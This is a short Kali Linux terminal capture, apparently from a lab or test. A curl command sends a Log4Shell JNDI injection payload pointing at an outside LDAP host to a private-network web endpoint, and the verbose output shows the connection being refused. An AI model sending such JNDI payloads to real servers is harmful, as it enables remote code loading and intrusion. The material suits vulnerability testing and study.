 ┌──(kali㉿kali)-[~]
└─$ curl -G --data-urlencode 'payload=${jndi:ldap://chloris.check4safe.top}' http://192.168.20.6:8082/hello -vv
07:45:40.888606 [0-0] * [SETUP] added
07:45:40.891526 [0-0] *   Trying 192.168.20.6:8082...
07:45:43.015495 [0-0] * connect to 192.168.20.6 port 8082 from 10.0.2.15 port 53124 failed: Connection refused
07:45:43.015751 [0-0] * Failed to connect to 192.168.20.6 port 8082 after 2125 ms: Could not connect to server
07:45:43.015813 [0-0] * closing connection #0
07:45:43.016002 [0-0] * [SETUP] close
07:45:43.016039 [0-0] * [SETUP] destroy
curl: (7) Failed to connect to 192.168.20.6 port 8082 after 2125 ms: Could not connect to server